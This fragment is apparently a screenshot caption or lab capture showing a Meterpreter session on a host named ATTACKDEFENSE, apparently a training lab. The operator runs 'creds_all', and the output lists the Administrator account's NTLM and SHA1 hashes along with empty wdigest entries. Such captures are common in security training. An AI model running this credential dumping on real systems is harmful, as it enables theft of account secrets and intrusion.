 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain NTLM SHA1
-------- ------ ---- ----
Administrator ATTACKDEFENSE e3c61a68f1b89ee6c8ba fa62275e30d286c09d30
9507378dc88d d8fece82664eb34323ef
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
ATTACKDEFENSE$ WORKGROUP (null)
Administrator ATTACKDEFENSE (null)